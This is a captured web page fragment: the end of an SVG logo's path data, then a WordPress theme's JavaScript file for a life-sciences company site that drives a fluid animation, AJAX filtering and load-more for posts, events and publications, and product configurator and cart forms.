            <path d="M12.4530271,89.5899498 C12.7539455,89.471405 13.0278189,89.3141532 13.2750321,89.1183869 C13.5222453,88.9226206 13.7172152,88.698305 13.8603649,88.4446707 C14.0038609,88.1914211 14.0869193,87.9098146 14.1094631,87.5996204 C14.1323917,87.2896186 14.0722619,86.9542995 13.9302663,86.5935862 C13.7326419,86.0925506 13.4662703,85.7314525 13.1300358,85.5105228 C12.7941859,85.2897855 12.3812792,85.1889012 11.8910076,85.2087934 L11.2512002,83.5846408 C11.7076559,83.5093046 12.144607,83.5164612 12.5623611,83.6066107 C12.9797689,83.696991 13.3629763,83.8530885 13.7104828,84.0744029 C14.058374,84.2964484 14.3660632,84.577901 14.6331657,84.9183374 C14.9002683,85.2587738 15.1174358,85.6393792 15.2831294,86.0602307 C15.5239565,86.6717696 15.6366373,87.252643 15.6220185,87.8025433 C15.6073611,88.3530206 15.4833698,88.8619438 15.2511987,89.3295822 C15.0186429,89.7975668 14.6846396,90.2129546 14.2484965,90.575938 C13.8126996,90.938729 13.2938828,91.2387655 12.692777,91.4756628 C12.1416447,91.6926679 11.5833569,91.8114051 11.017952,91.8314896 C10.4528933,91.8517665 9.91830343,91.7726982 9.41414397,91.5949771 C8.90959981,91.4176409 8.45687577,91.1414595 8.05450997,90.767395 C7.65252888,90.3933305 7.33695315,89.9153806 7.10778276,89.3341223 C6.86734044,88.7227758 6.77866531,88.1234723 6.84252679,87.5365581 C6.90638828,86.9500286 7.08596984,86.4130948 7.38050206,85.9264878 C7.67503429,85.4398807 8.06689756,85.016259 8.55566871,84.6555457 C9.04482457,84.2952172 9.59407177,84.0353882 10.2026794,83.8764435 L12.4530656,89.5899883 L12.4530271,89.5899498 Z M9.75030157,86.0346825 C9.48770009,86.1616921 9.24987378,86.3217526 9.03647641,86.5156336 C8.82384846,86.7095146 8.65703919,86.9257502 8.53681803,87.164148 C8.41659687,87.4027382 8.34523359,87.6625673 8.32268972,87.9434427 C8.30053056,88.2245105 8.34634924,88.5102339 8.46095367,88.8008823 C8.57928976,89.1014574 8.73971288,89.353976 8.94145361,89.5580147 C9.14357904,89.7623996 9.37163377,89.9153421 9.62596404,90.0179193 C9.88067902,90.1201118 10.1541677,90.1745939 10.4460839,90.180981 C10.7380002,90.187368 11.0314167,90.1385034 11.325949,90.0340793 L9.75030157,86.0346825 L9.75030157,86.0346825 Z" id="Shape"></path>
            <path d="M2.07719083,83.9443922 L1.69359876,82.142711 L5.86602321,81.2542597 L5.85886764,81.222517 C5.63196703,81.1387161 5.42007003,81.024519 5.22394603,80.8786947 C5.02782204,80.7332935 4.85162591,80.5643835 4.69497293,80.3718107 C4.53831995,80.1794303 4.40567273,79.9705051 4.29710821,79.7459972 C4.1889284,79.5214892 4.11002485,79.2930567 4.06078226,79.0611998 C3.92401867,78.4184953 3.91801723,77.833274 4.04200853,77.305536 C4.16673077,76.777798 4.39251572,76.3139688 4.72051752,75.9135866 C5.04813461,75.5134354 5.45911786,75.1780778 5.95165914,74.9077063 C6.44493137,74.6377196 6.99156256,74.4384135 7.59228366,74.3106344 C8.1400305,74.1939749 8.6874311,74.1516897 9.23406229,74.184202 C9.78030877,74.2165219 10.2822369,74.3354515 10.7390773,74.5409523 C11.1959177,74.7466839 11.5896276,75.0455661 11.9210148,75.4374836 C12.2523636,75.8297473 12.481534,76.3259349 12.6096416,76.9267389 C12.6678864,77.2008426 12.7084346,77.4811409 12.7309785,77.7682109 C12.7535223,78.055281 12.738865,78.3365412 12.6873911,78.6117606 C12.6363019,78.8869801 12.5480115,79.1453085 12.4229045,79.3868999 C12.298567,79.6281449 12.1133302,79.8468045 11.8687715,80.0418013 L11.8755424,80.0733517 L12.9973501,79.8343767 L13.3606296,81.5413683 L2.07711388,83.9442383 L2.07719083,83.9443922 Z M7.94436816,76.1193568 C7.57581817,76.1976941 7.22754227,76.3217025 6.90030989,76.4904201 C6.57234657,76.6591378 6.29470301,76.8672934 6.06626357,77.114156 C5.83820884,77.3610185 5.6725537,77.6439717 5.56999062,77.9631308 C5.46742755,78.2827132 5.45503996,78.626497 5.5335588,78.9954826 C5.69509757,79.7541156 6.08018999,80.2696182 6.68879759,80.5420289 C7.2977899,80.814632 8.03939096,80.8572635 8.91363924,80.6712701 C9.32427625,80.583737 9.69582696,80.452572 10.0271757,80.2771211 C10.3589092,80.1016316 10.6297819,79.8874737 10.8401785,79.6331083 C11.0501905,79.3790892 11.1997264,79.0969056 11.2876321,78.7859804 C11.3755378,78.4754399 11.3804236,78.1359269 11.30152,77.7669797 C11.2143452,77.3560936 11.0558072,77.0261996 10.8270215,76.7774517 C10.5978511,76.5290886 10.3288635,76.3412099 10.0211743,76.2140079 C9.71348504,76.086806 9.37986652,76.0199345 9.02070339,76.0139323 C8.66115557,76.0077376 8.30276186,76.0428663 7.94432968,76.1193183 L7.94436816,76.1193568 Z" id="Shape"></path>
            <path d="M0.163039129,73.1834775 L0,71.3483606 L1.73834027,71.1939176 L1.9013794,73.0290345 L0.163039129,73.1834775 Z M3.33349233,72.9016786 L3.1704532,71.0665617 L11.4912579,70.3274746 L11.6546817,72.1625915 L3.33349233,72.9016786 Z" id="Shape"></path>
            <path d="M2.93039559,68.4207537 L2.9773684,66.676171 L4.20473989,66.709222 L4.23817099,66.677864 C3.78283094,66.3855227 3.42932302,66.0094189 3.17760877,65.549899 C2.92589451,65.0903791 2.80755842,64.5861116 2.82221578,64.0369809 C2.84664472,63.1216733 3.10324477,62.4064413 3.5912465,61.891285 C4.0792867,61.3765134 4.79722824,61.1319209 5.74434016,61.1570843 L11.478524,61.3118736 L11.4289352,63.1533775 L6.17940611,63.011901 C5.52232534,63.015864 5.04217164,63.1428351 4.73863725,63.3934683 C4.43583381,63.6441015 4.27652635,64.0436757 4.26186899,64.5932296 C4.25359777,64.9054631 4.30245565,65.1869156 4.40875039,65.4375104 C4.51542984,65.6884899 4.66573514,65.9026863 4.8603203,66.0802149 C5.05494394,66.2581283 5.28561468,66.398643 5.5519863,66.5027208 C5.81874263,66.6071834 6.10311857,66.6635509 6.40442165,66.6714385 L11.3304885,66.8040655 L11.2808997,68.6457618 L2.93039559,68.4206767 L2.93039559,68.4207537 Z" id="Path"></path>
            <path d="M11.1212075,52.5912688 C11.3432223,52.6331692 11.5078003,52.6339003 11.6137488,52.5936927 C11.720082,52.5536776 11.789214,52.448484 11.8211447,52.2791892 C11.8309163,52.2262077 11.8429192,52.1629145 11.8572303,52.0886941 C11.870772,52.0146661 11.8767735,51.9276717 11.873388,51.8284804 L13.1278045,52.0648389 C13.1368066,52.1322875 13.1450778,52.2188972 13.1526181,52.3244756 C13.1601584,52.430054 13.164621,52.5379024 13.1657751,52.6475977 C13.1668908,52.7574854 13.1627744,52.8662958 13.1533875,52.9741058 C13.1440007,53.0823006 13.132344,53.173258 13.1184561,53.247286 C13.0485931,53.6179646 12.9167153,53.9108446 12.7228611,54.1263491 C12.5290069,54.3422 12.2397067,54.4519338 11.854999,54.4560507 C12.1363742,54.8821349 12.3073383,55.3717431 12.3670834,55.9257603 C12.4271748,56.4796235 12.4114018,57.0003973 12.3197644,57.4871583 C12.2499015,57.8580293 12.132681,58.2029674 11.9684878,58.5227037 C11.8039483,58.8428247 11.5995531,59.1137348 11.3546097,59.3362035 C11.110051,59.5590186 10.8222511,59.7185404 10.492018,59.8148845 C10.1610155,59.9118443 9.79512002,59.9219635 9.39236952,59.8462425 C8.88443992,59.7506295 8.48884498,59.5800265 8.20631564,59.3350493 C7.92378629,59.090072 7.72092992,58.7992313 7.59770804,58.4637198 C7.47487086,58.1281699 7.40873961,57.7648402 7.40008368,57.3740771 C7.39142776,56.9835063 7.40235346,56.5934742 7.43162972,56.2044041 C7.42974465,55.8643524 7.4440173,55.5434619 7.47294732,55.2417324 C7.50260829,54.9405801 7.50676313,54.6698623 7.48648904,54.4303102 C7.46544552,54.1907581 7.40158404,53.9923754 7.29413518,53.8349313 C7.18707102,53.6778719 7.00071861,53.5741788 6.73623205,53.5241984 C6.50367624,53.4802202 6.30232022,53.5001509 6.13324118,53.5833746 C5.96416214,53.6665984 5.8244363,53.7827192 5.71398672,53.931891 C5.60353713,54.0810628 5.51636237,54.2538974 5.45176994,54.4498561 C5.38790846,54.6461995 5.33831964,54.8340398 5.30450383,55.0140309 C5.20871161,55.5220307 5.23614127,55.9605426 5.38563869,56.3285664 C5.53552081,56.6965902 5.82893738,56.9438375 6.2655037,57.0697312 L5.92438337,58.8800696 C5.4014117,58.7485583 4.98554266,58.5389021 4.67819967,58.2507162 C4.37085668,57.9625303 4.14360983,57.6265956 3.99668996,57.2426043 C3.84977008,56.858613 3.77502137,56.4415322 3.77240536,55.991362 C3.76940464,55.5414226 3.81072225,55.0888284 3.89639666,54.6334255 C3.97229949,54.2313889 4.08951993,53.8422802 4.24805798,53.4663688 C4.40659603,53.0906114 4.61022182,52.7644881 4.8596663,52.4883067 C5.10911078,52.211933 5.40291206,52.0065862 5.74030073,51.8730357 C6.07768939,51.7394852 6.46389746,51.7131675 6.89742459,51.7950831 L11.1213229,52.5912688 L11.1212075,52.5912688 Z M8.49361536,53.9706364 C8.62172303,54.2798687 8.66642606,54.6390815 8.62772447,55.0482746 C8.58863816,55.4578526 8.56874877,55.8703932 8.56686371,56.2867429 C8.56236263,56.4832403 8.57286515,56.6771213 8.59690938,56.8680011 C8.62172303,57.0590734 8.67092714,57.2328314 8.74567585,57.3891597 C8.82042456,57.5460267 8.93202827,57.6792309 9.08079474,57.7896958 C9.23033063,57.9001606 9.42118412,57.9769973 9.65408617,58.0209755 C9.85544219,58.0589129 10.0357932,58.0328261 10.1950622,57.9418687 C10.3547159,57.8516807 10.4895944,57.7318277 10.600044,57.5826559 C10.7101088,57.4334842 10.7995534,57.2640355 10.8683007,57.0738867 C10.9370479,56.8841226 10.986252,56.7097875 11.0163362,56.5508427 C11.0542684,56.35019 11.0689257,56.1277597 11.0595389,55.8848217 C11.0505367,55.6420761 11.0016788,55.4051788 10.9137731,55.174861 C10.8254827,54.9445431 10.6966056,54.7421974 10.5267956,54.5676699 C10.3566009,54.3931423 10.1289309,54.2787144 9.8430546,54.2250018 L8.49357689,53.9706364 L8.49361536,53.9706364 Z" id="Shape"></path>
            <path d="M5.50609067,48.7928711 L6.03960333,47.1482493 L7.57654911,47.6470532 L7.58632069,47.6160415 C7.38796539,47.4950342 7.21061513,47.3270861 7.05357745,47.1118124 C6.89692447,46.896885 6.76804738,46.6569866 6.66736937,46.3918864 C6.56630666,46.1273633 6.50621531,45.8496814 6.4870184,45.5603797 C6.46782148,45.271078 6.50129105,44.9930113 6.5873117,44.7266029 C6.65382766,44.5218332 6.70491685,44.3824343 6.74023301,44.3087911 C6.77554918,44.2355326 6.81159629,44.1596193 6.84806659,44.0807049 L8.53866463,44.6292969 C8.47818858,44.745764 8.41955912,44.8656555 8.36285321,44.9885096 C8.30576258,45.1113638 8.25728941,45.2346027 8.21747216,45.3574953 C8.12091052,45.6550693 8.0897492,45.9530666 8.12241088,46.252526 C8.15545728,46.5519854 8.25578905,46.8368238 8.42294455,47.1062334 C8.59048476,47.3758353 8.82492564,47.621736 9.12622872,47.8440123 C9.42791651,48.066635 9.79908251,48.2492425 10.239419,48.392412 L14.0203648,49.6194144 L13.4519592,51.3716923 L5.50609067,48.7929865 L5.50609067,48.7928711 Z" id="Path"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6
body_size: 4764
content:
if (document.querySelector('#mainscreen_animation') != null) {
    window['webgl-fluid'].default(document.querySelector('#mainscreen_animation'), {
        IMMEDIATE: false,
        DYE_RESOLUTION: 1024,
        CAPTURE_RESOLUTION: 512,
        CURL: 30,
        SPLAT_FORCE: 6000,
        BACK_COLOR: {r: 255, g: 255, b: 255},
        TRANSPARENT: true,
        SIM_RESOLUTION: 128,
        DENSITY_DISSIPATION: 2.7,
        VELOCITY_DISSIPATION: 0.94,
        PRESSURE: 0.41,
        PRESSURE_ITERATIONS: 3,
        SPLAT_RADIUS: 0.69,
        SHADING: true,
        COLORFUL: true,
        COLOR_UPDATE_SPEED: 10,
        PAUSED: false,
        BLOOM: false,
        SUNRAYS: true,
        SUNRAYS_RESOLUTION: 196,
        SUNRAYS_WEIGHT: 1.0,
    });

    document.querySelector('.mainscreen_animation_hover').addEventListener('click', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousemove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousedown', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseup', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseover', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touches', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchstart', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchmove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchend', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
}

function validateEmail(email) {
    var re = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
    return re.test(String(email).toLowerCase());
}

jQuery(document).ready(function ($) {


    $('.blog_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'blog_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });

    $('.news_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'news_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });






    $('#events-filter-form-js').on('change', function (event) {
        event.preventDefault();

        eventsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');
        // $(this).addClass('d-none');

        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'filter_events',
                category: $('#events-cat .selected').attr("data-value"),
                tags: $('#event-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
                eventAction: 'filter',
            },
            success: function (res) {
                if (res.html) {
                    $('#event-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#event-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#event-col-bottom').html('');
                    $('#events-loadmore').hide();
                }



                if ( res.count <= 8  ) {

                    $('#events-loadmore').hide();


                }else {

                    $('#events-loadmore').show();
                }


            },
            error: function (err) {

                $('#event-col-top').html('<h4 class="text-center">  No events found</h4>');
                $('#event-col-bottom').html('');
                $('#events-loadmore').hide();
            }
        })
    });

    var eventsPageLoad2 = 1;
    $('#events-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'filter_events', // the parameter for admin-ajax.php
                'data' : $("#events-filter-form-js").serialize(), // current page
                'keyword': $('#keyword').val(),
                'page' : eventsPageLoad2,
                'eventAction' : 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#events-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {

                    $('#events-loadmore').text('Show more'); // some type of preloader
                    $('#event-col-bottom').append( posts.bottom ); // insert new posts

                    eventsPageLoad2++

                    console.log(posts.max_num_pages)
                    console.log(eventsPageLoad2)
                    if(parseInt( posts.max_num_pages) === eventsPageLoad2) {

                        $('#events-loadmore').hide();


                    }



                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });


    $('#publications-filter-form-js , #events-filter-form-js , #rescources-filter-form-js').on('submit', function (event) {
        event.preventDefault();

    });
    $('.js-clear-filter').click(function() {
        location.reload();


    });

    // var type = $('#rescource-mainJs').attr("data-type");
    //
    // if(type&& type.length > 1) {
    //     $('#js-clear-event-filter2').removeClass('d-none');
    //
    // }


    // $('.js-clear-filter3').click(function() {
    //     location.reload();
    //     var pageUrl = $('#rescource-mainJs').attr("data-url");
    //
    //     if(pageUrl && pageUrl.length > 1) {
    //         window.location.href = pageUrl;
    //
    //     }
    //
    // });





    var publicationsPageLoad = 1;


    $('#publications-filter-form-js').on('change' , function (event) {
        publicationsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');


        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'publications_filter',
                category: $('#publications-cat .selected').attr("data-value"),
                tags: $('#publications-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
            },
            success: function (res) {

                $publications_offset =   $('#publications-loadmore').attr("data-post");


                if(res.content.trim().length > 0 ) {
                    $('#rescource__cards').html(res.content);
                }

                if ( res.count < $publications_offset || !res.content ) {
                    $('#publications-loadmore').hide();


                }else {
                    $('#publications-loadmore').show();
                }
            },
            error: function (err) {

                $('#rescource__cards').html('<h4 class="text-center">  No publications found</h4>');
                $('#publications-loadmore').hide(); // if no data, HIDE the button as well
            }
        })
    });



    $('#publications-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'publications_filter', // the parameter for admin-ajax.php
                'data' : $("#publications-filter-form-js").serialize(), // current page
                // 'ofset' : ofset // current page
                'page' :publicationsPageLoad,
                'keyword': $('#keyword').val(),

            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#publications-loadmore').text('Loading...'); // some type of preloader

            },
            success : function( res ){

                if(res.content.trim().length > 1 ) {
                    $('#publications-loadmore').text('Show more'); // some type of preloader
                    $('#rescource__cards').append( res.content ); // insert new posts

                    publicationsPageLoad++
                    if(parseInt( res.max_num_pages) ===  publicationsPageLoad) {
                        $('#publications-loadmore').hide();
                    }

                }

            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });






    $('.tags-select-js .current').text('Select Tags'); $('#event-tags .nice-select .current').html('Select tags');

    $('.categories-select-js  .current').text('Select Topic'); $('#event-tags .nice-select .current').html('Select tags');

    $('.content-type-js  .current').text('Select Type');

//rescource

    setTimeout(setTypeFromGet() ,150)

    function setTypeFromGet(){

        var type = $('#rescource-mainJs').attr("data-type");

        if(type && type.length > 1) {
            $('#js-clear-event-filter_r').removeClass('d-none');
            jQuery('#content-type .current').text( type);
            $('.favourites-js').hide();
        }
    }

    $('#js-clear-event-filter_r').click(function() {


        var pageUrl = $('#rescource-mainJs').attr("data-url");

        if(pageUrl && pageUrl.length > 1) {
            window.location.href = pageUrl;

        }

    });





    $('#rescources-filter-form-js').on('change', function (event) {
        event.preventDefault();
        $('.favourites-js').hide();
        $('#js-clear-event-filter_r').removeClass('d-none');

        $.ajax({
            type: 'POST',
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data: {
                action: 'filter_rescource',
                category: $('#rescources-cat .selected').attr("data-value"),
                tags: $('#rescources-tags .selected').attr("data-value"),
                type: $('#content-type option:selected' ).val(),
                keyword: $('#keyword').val(),
                eventAction: 'filter',

            },
            success: function (res) {
                if (res.html) {
                    $('.favourites-js').hide();
                    $('#rescources-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#rescources-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#rescources-col-bottom').html('');
                    $('#rescources-loadmore').hide();
                }

                console.log(res.count )

                if ( res.count <= 18 ) {

                    $('#rescources-loadmore').hide();


                }else {

                    $('#rescources-loadmore').show();
                }


            },
            error: function (err) {

                $('#rescources-col-top').html('<h4 class="text-center">  No resource found</h4>');
                $('#rescources-col-bottom').html('');
            }
        })
    });

    var pageLoad = 1;

    $('#rescources-loadmore').click(function(){

        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',

            data : {
                'action': 'filter_rescource', // the parameter for admin-ajax.php
                'data' : $("#rescources-filter-form-js").serialize(),

                'keyword': $('#keyword').val(),
                'page' :pageLoad,
                'eventAction': 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#rescources-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {
                    $('#rescources-loadmore').text('Show more'); // some type of preloader
                    $('#rescources-col-bottom').append( posts.bottom ); // insert new posts

                    pageLoad++

                    if(parseInt( posts.max_num_pages) === pageLoad) {

                        $('#rescources-loadmore').hide();
                    }


                } else {
                    $('#rescources-loadmore').hide(); // if no data, HIDE the button as well
                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });

    $('.pre_definded_panels_add_to_cart').each(function (e) {
        var $form = $(this);
        var $price_input = $form.find('input[name="price"]');
        var price_one = parseInt($price_input.val());
        var $minus_button = $form.find('.price__counter-minus');
        var $plus_button = $form.find('.price__counter-plus');
        var $input_number = $form.find('input[type="number"]');
        var $input_name = $form.find('input[name="name"]');
        var $input_markers = $form.find('input[name="markers"]');
        var $show_price = $form.find('.price-num').find('span');
        var $submit_button = $form.find('.submit_button');
        var amount = 1;
        var product_name = $input_name.val();
        var markers = $input_markers.val();
        function showprice(){
            var price_all = amount * price_one;
            price_all = price_all.toLocaleString("en-US");
            $show_price.text(price_all);
        }
        $plus_button.click(function(e) {
            e.preventDefault();
            amount++;
            $input_number.val(amount);
            showprice();
        });
        $minus_button.click(function(e) {
            e.preventDefault();
            amount--;
            if (amount<1) {
                amount = 1;
            }
            $input_number.val(amount);
            showprice();
        });
        $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            showprice();
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            amount = parseInt(val);
            if (amount<1 || !val) {
                amount = 1;
                $input_number.val(amount);
                showprice();
            }
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: product_name,
                price_one: price_one,
                amount: amount,
                type: 'fix',
                markers: markers,
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });

    });

    $('.constructor_form').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = true;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            var count = (val.match(/\,/g) || []).length;
            if (count==7) {
                markers_send = true;
            } else {
                markers_send = false;
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'flex',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2_old').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = false;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2').each(function(e) {
        $form = $(this);

        var $markers_input = $form.find('input[name=markers_list]');
        var $input_panel_name = $form.find('input[name=panel_name]');
        var $input_company_name = $form.find('input[name=company_name]');
        var $input_first_name = $form.find('input[name=first_name]');
        var $input_last_name = $form.find('input[name=last_name]');
        var $input_email = $form.find('input[name=email]');
        var $input_gdpr = $form.find('input[name="gdpr"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var $input_number = $form.find('input[type="number"]');
        var markers_send = false;
        var panel_name_send = false;
        var first_name_send = false;
        var last_name_send = false;
        var email_send = false;
        var gdpr_send = false;
        var company_name_send = false;
        function change_status_button(){

            if (markers_send&&panel_name_send&&first_name_send&&last_name_send&&email_send&&gdpr_send&&company_name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_panel_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                panel_name_send = true;
            } else {
                panel_name_send = false;
            }
            change_status_button();
        });
        $input_company_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                company_name_send = true;
            } else {
                company_name_send = false;
            }
            change_status_button();
        });
        $input_first_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                first_name_send = true;
            } else {
                first_name_send = false;
            }
            change_status_button();
        });
        $input_last_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                last_name_send = true;
            } else {
                last_name_send = false;
            }
            change_status_button();
        });
        $input_email.on('keyup change',function() {
            var val = $(this).val().trim();
            //var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
            var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if (val && reg.test(val)) {
                email_send = true;
            } else {
                email_send = false;
            }
            change_status_button();
        });
        $input_gdpr.on('keyup change',function() {
            if ($(this).is(':checked')) {
                gdpr_send = true;
            } else {
                gdpr_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'finish_one_product',
                product_name: $input_panel_name.val(),
                company_name: $input_company_name.val(),
                first_name: $input_first_name.val(),
                last_name: $input_last_name.val(),
                email: $input_email.val(),
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.constructor_form_v2')[0].reset();
                $submit_button.remove();
                $('.constructor_form_v2 .price__counter__wrap p').remove();
                $('.constructor_form_v2').append('<p>Thank you for submitting your configuration! One of the members of our sales team will contact you.</p>');
            });
        });
    });

    function show_mini_cart(){
        var data = {
            action: 'show_mini_cart',
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    }

    $('.shop__preview__content').on('click','.item-close',function(e){
        e.preventDefault();
        var key = $(this).data('key');
        var data = {
